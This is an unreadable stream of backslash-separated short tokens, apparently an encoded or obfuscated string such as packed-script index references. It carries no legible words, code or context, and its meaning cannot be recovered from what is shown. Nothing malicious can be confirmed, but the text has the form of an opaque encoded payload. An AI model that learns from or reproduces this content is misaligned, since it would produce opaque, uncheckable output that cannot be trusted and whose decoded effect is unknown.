\\a\\16\\a\\C\\a\\e\\a\\d\\a\\s\\a\\T\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\h\\a\\C\\a\\e\\a\\d\\a\\s\\a\\O\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\o\\a\\C\\a\\e\\a\\d\\a\\s\\a\\b\\S\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\q\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\X\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\x\\a\\C\\a\\e\\a\\d\\a\\s\\a\\w\\a\\d\\a\\k\\a\\18\\a\\D\\a\\c\\a\\M\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\d\\a\\k\\a\\18\\a\\D\\a\\c\\a\\c\\a\\C\\a\\e\\a\\d\\a\\s\\a\\c\\a\\d\\a\\k\\a\\w\\a\\h\\a\\H\\a\\e\\a\\18\\a\\D\\a\\b\\19\\a\\f\\a\\b\\R\\a\\o\\a\\j\\a\\z\\a\\j\\a\\m\\a\\D\\a\\M\\a\\C\\a\\C\\a\\k\\a\\w\\a\\h\\a\\I\\a\\b\\w\\a\\e\\a\\b\\19\\a\\f\\a\\b\\R\\a\\o\\a\\j\\a\\z\\a\\j\\a\\m\\a\\D\\a\\c\\a\\C\\a\\k\\a\\w\\a\\h\\a\\I\\a\\c\\a\\e\\a\\b\\19\\a\\f\\a\\b\\R\\a\\o\\a\\j\\a\\z\\a\\j\\a\\m\\a\\D\\a\\s\\a\\C\\a\\k\\a\\F\\a\\o\\a\\Z\\a\\f\\a\\x\\a\\e\\a\\e\\a\\c\\a\\m\\a\\K\\a\\w\\a\\h\\a\\s\\a\\b\\f\\a\\e\\a\\Z\\a\\D\\a\\M\\a\\C\\a\\f\\a\\b\\e\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\q\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\I\\a\\M\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\s\\a\\b\\15\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\s\\a\\b\\f\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\k\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\c\\a\\b\\q\\a\\p\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\b\\c\\a\\K\\a\\F\\a\\o\\a\\Z\\a\\f\\a\\x\\a\\r\\a\\c\\a\\m\\a\\K\\a\\w\\a\\h\\a\\b\\15\\a\\e\\a\\j\\a\\j\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\Z\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\b\\15\\a\\e\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\f\\a\\b\\e\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\L\\a\\w\\a\\h\\a\\c\\a\\b\\q\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\Z\\a\\J\\a\\I\\a\\b\\v\\a\\d\\a\\r\\a\\n\\a\\c\\a\\b\\k\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\S\\a\\c\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\z\\a\\c\\a\\b\\k\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\k\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\c\\a\\b\\q\\a\\p\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\b\\c\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\w\\a\\e\\a\\B\\a\\f\\a\\s\\a\\b\\w\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\d\\a\\m\\a\\k\\a\\F\\a\\o\\a\\c\\a\\b\\w\\a\\f\\a\\x\\a\\r\\a\\e\\a\\c\\a\\m\\a\\K\\a\\w\\a\\h\\a\\s\\a\\b\\j\\a\\e\\a\\c\\a\\b\\w\\a\\D\\a\\M\\a\\C\\a\\f\\a\\b\\e\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\q\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\c\\a\\b\\R\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\c\\a\\13\\a\\b\\13\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\s\\a\\b\\15\\a\\d\\a\\h\\a\\I\\a\\t\\a\\e\\a\\d\\a\\s\\a\\s\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\s\\a\\b\\j\\a\\p\\a\\j\\a\\d\\a\\h\\a\\I\\a\\l\\a\\e\\a\\d\\a\\s\\a\\s\\a\\d\\a\\r\\a\\n\\a\\z\\a\\c\\a\\b\\R\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\k\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\c\\a\\b\\q\\a\\p\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\b\\c\\a\\K\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\L\\a\\L\\a\\B\\a\\f\\a\\c\\a\\b\\d\\a\\e\\a\\c\\a\\P\\a\\k\\a\\B\\a\\f\\a\\I\\a\\w\\a\\f\\a\\I\\a\\14\\a\\e\\a\\d\\a\\I\\a\\v\\a\\d\\a\\k\\a\\w\\a\\h\\a\\s\\a\\I\\a\\e\\a\\b\\j\\a\\f\\a\\I\\a\\1a\\a\\o\\a\\d\\a\\I\\a\\b\\f\\a\\d\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\s\\a\\I\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\s\\a\\I\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\b\\d\\a\\e\\a\\j\\a\\j\\a\\L\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\b\\X\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\u\\a\\f\\a\\b\\k\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\I\\a\\I\\a\\K\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\u\\a\\f\\a\\I\\a\\b\\h\\a\\b\\y\\a\\I\\a\\b\\o\\a\\f\\a\\c\\a\\b\\x\\a\\L\\a\\I\\a\\b\\q\\a\\o\\a\\I\\a\\b\\x\\a\\m\\a\\K\\a\\y\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\t\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\n\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\Q\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\e\\a\\e\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\t\\a\\m\\a\\k\\a\\O\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\Q\\a\\p\\a\\16\\a\\m\\a\\k\\a\\N\\a\\e\\a\\y\\a\\f\\a\\s\\a\\l\\a\\o\\a\\Q\\a\\p\\a\\16\\a\\G\\a\\O\\a\\J\\a\\Q\\a\\J\\a\\16\\a\\m\\a\\k\\a\\F\\a\\o\\a\\o\\a\\t\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\Q\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\O\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\N\\a\\b\\t\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\K\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\N\\a\\L\\a\\b\\c\\a\\K\\a\\F\\a\\o\\a\\I\\a\\B\\a\\o\\a\\s\\a\\b\\R\\a\\m\\a\\b\\t\\a\\e\\a\\e\\a\\j\\a\\I\\a\\u\\a\\j\\a\\m\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\s\\a\\b\\R\\a\\k\\a\\b\\c\\a\\h\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\d\\a\\s\\a\\14\\a\\b\\G\\a\\z\\a\\z\\a\\s\\a\\f\\a\\I\\a\\17\\a\\f\\a\\I\\a\\18\\a\\f\\a\\s\\a\\B\\a\\z\\a\\J\\a\\b\\S\\a\\b\\o\\a\\z\\a\\I\\a\\b\\g\\a\\z\\a\\I\\a\\b\\10\\a\\z\\a\\I\\a\\b\\19\\a\\z\\a\\s\\a\\b\\b\\a\\z\\a\\s\\a\\s\\a\\J\\a\\c\\a\\i\\a\\J\\a\\I\\a\\b\\e\\a\\f\\a\\I\\a\\b\\d\\a\\d\\a\\L\\a\\L\\a\\F\\a\\o\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\f\\a\\x\\a\\r\\a\\I\\a\\16\\a\\m\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\I\\a\\16\\a\\m\\a\\p\\a\\d\\a\\f\\a\\f\\a\\f\\a\\d\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\b\\n\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\r\\a\\p\\a\\p\\a\\L\\a\\L\\a\\L\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\s\\a\\o\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\B\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\M\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\q\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\M\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\y\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\M\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\n\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\b\\t\\a\\s\\a\\18\\a\\o\\a\\c\\a\\B\\a\\G\\a\\b\\n\\a\\D\\a\\v\\a\\C\\a\\m\\a\\m\\a\\K\\a\\c\\a\\B\\a\\f\\a\\x\\a\\p\\a\\e\\a\\c\\a\\k\\a\\c\\a\\B\\a\\D\\a\\c\\a\\B\\a\\f\\a\\x\\a\\J\\a\\c\\a\\C\\a\\e\\a\\b\\n\\a\\D\\a\\v\\a\\C\\a\\k\\a\\c\\a\\q\\a\\f\\a\\x\\a\\p\\a\\e\\a\\c\\a\\k\\a\\c\\a\\y\\a\\f\\a\\x\\a\\p\\a\\e\\a\\c\\a\\k\\a\\c\\a\\q\\a\\D\\a\\c\\a\\q\\a\\f\\a\\x\\a\\J\\a\\c\\a\\C\\a\\e\\a\\b\\U\\a\\D\\a\\v\\a\\C\\a\\k\\a\\c\\a\\y\\a\\D\\a\\c\\a\\y\\a\\f\\a\\x\\a\\J\\a\\c\\a\\C\\a\\e\\a\\b\\s\\a\\D\\a\\v\\a\\C\\a\\L\\a\\L\\a\\b\\U\\a\\e\\a\\c\\a\\q\\a\\k\\a\\b\\n\\a\\e\\a\\c\\a\\B\\a\\k\\a\\b\\s\\a\\e\\a\\c\\a\\y\\a\\L\\a\\b\\d\\a\\h\\a\\s\\a\\18\\a\\o\\a\\t\\a\\G\\a\\l\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\1b\\a\\e\\a\\M\\a\\k\\a\\1b\\a\\n\\a\\t\\a\\f\\a\\x\\a\\k\\a\\1b\\a\\p\\a\\p\\a\\m\\a\\F\\a\\o\\a\\t\\a\\D\\a\\1b\\a\\C\\a\\e\\a\\e\\a\\l\\a\\m\\a\\c\\a\\12\\a\\h\\a\\I\\a\\Q\\a\\k\\a\\c\\a\\12\\a\\h\\a\\I\\a\\O\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\N\\a\\o\\a\\s\\a\\b\\11\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\n\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\o\\a\\b\\n\\a\\D\\a\\v\\a\\C\\a\\e\\a\\e\\a\\s\\a\\b\\11\\a\\m\\a\\g\\a\\g\\a\\o\\a\\b\\t\\a\\b\\U\\a\\D\\a\\v\\a\\C\\a\\m\\a\\m\\a\\K\\a\\b\\n\\a\\f\\a\\c\\a\\u\\a\\o\\a\\v\\a\\G\\a\\c\\a\\m\\a\\k\\a\\b\\U\\a\\f\\a\\c\\a\\u\\a\\o\\a\\v\\a\\G\\a\\c\\a\\m\\a\\k\\a\\b\\s\\a\\f\\a\\c\\a\\u\\a\\o\\a\\v\\a\\G\\a\\c\\a\\m\\a\\k\\a\\v\\a\\J\\a\\J\\a\\L\\a\\L\\a\\w\\a\\h\\a\\i\\a\\e\\a\\c\\a\\H\\a\\f\\a\\s\\a\\16\\a\\o\\a\\o\\a\\b\\U\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\H\\a\\f\\a\\s\\a\\b\\h\\a\\o\\a\\m\\a\\m\\a\\k\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\I\\a\\1b\\a\\o\\a\\v\\a\\n\\a\\b\\U\\a\\f\\a\\x\\a\\b\\V\\a\\b\\V\\a\\v\\a\\n\\a\\s\\a\\M\\a\\b\\V\\a\\b\\V\\a\\v\\a\\n\\a\\I\\a\\T\\a\\m\\a\\K\\a\\c\\a\\x\\a\\e\\a\\b\\s\\a\\D\\a\\i\\a\\C\\a\\f\\a\\c\\a\\I\\a\\o\\a\\j\\a\\I\\a\\W\\a\\J\\a\\O\\a\\z\\a\\j\\a\\G\\a\\j\\a\\I\\a\\i\\a\\J\\a\\O\\a\\z\\a\\j\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\10\\a\\J\\a\\I\\a\\b\\11\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\n\\a\\D\\a\\i\\a\\C\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\s\\a\\Y\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\c\\a\\13\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\x\\a\\p\\a\\j\\a\\d\\a\\z\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\s\\a\\13\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\n\\a\\D\\a\\i\\a\\C\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\U\\a\\D\\a\\i\\a\\C\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\s\\a\\13\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\k\\a\\v\\a\\p\\a\\p\\a\\k\\a\\F\\a\\o\\a\\i\\a\\n\\a\\b\\U\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\K\\a\\i\\a\\p\\a\\p\\a\\L\\a\\b\\c\\a\\K\\a\\i\\a\\e\\a\\M\\a\\L\\a\\L\\a\\b\\n\\a\\f\\a\\c\\a\\u\\a\\o\\a\\M\\a\\G\\a\\b\\n\\a\\f\\a\\x\\a\\m\\a\\k\\a\\b\\s\\a\\f\\a\\c\\a\\u\\a\\o\\a\\M\\a\\G\\a\\b\\s\\a\\f\\a\\x\\a\\m\\a\\k\\a\\b\\U\\a\\f\\a\\c\\a\\u\\a\\o\\a\\M\\a\\G\\a\\b\\U\\a\\f\\a\\x\\a\\m\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\b\\b\\a\\o\\a\\s\\a\\F\\a\\G\\a\\s\\a\\q\\a\\m\\a\\K\\a\\w\\a\\h\\a\\y\\a\\e\\a\\s\\a\\F\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\n\\a\\d\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\y\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\r\\a\\d\\a\\m\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\K\\a\\y\\a\\D\\a\\v\\a\\C\\a\\e\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\r\\a\\d\\a\\m\\a\\p\\a\\c\\a\\G\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\x\\a\\m\\a\\L\\a\\L\\a\\y\\a\\e\\a\\y\\a\\f\\a\\s\\a\\b\\k\\a\\o\\a\\d\\a\\d\\a\\m\\a\\k\\a\\y\\a\\e\\a\\y\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\q\\a\\J\\a\\c\\a\\m\\a\\k\\a\\c\\a\\12\\a\\h\\a\\y\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\b\\c\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\1b\\a\\e\\a\\o\\a\\s\\a\\y\\a\\m\\a\\b\\F\\a\\c\\a\\H\\a\\f\\a\\s\\a\\16\\a\\o\\a\\o\\a\\c\\a\\v\\a\\f\\a\\x\\a\\p\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\H\\a\\f\\a\\s\\a\\b\\h\\a\\o\\a\\m\\a\\m\\a\\b\\G\\a\\M\\a\\k\\a\\Z\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\m\\a\\k\\a\\F\\a\\o\\a\\c\\a\\b\\f\\a\\n\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\K\\a\\c\\a\\14\\a\\e\\a\\c\\a\\b\\f\\a\\L\\a\\b\\c\\a\\K\\a\\c\\a\\14\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\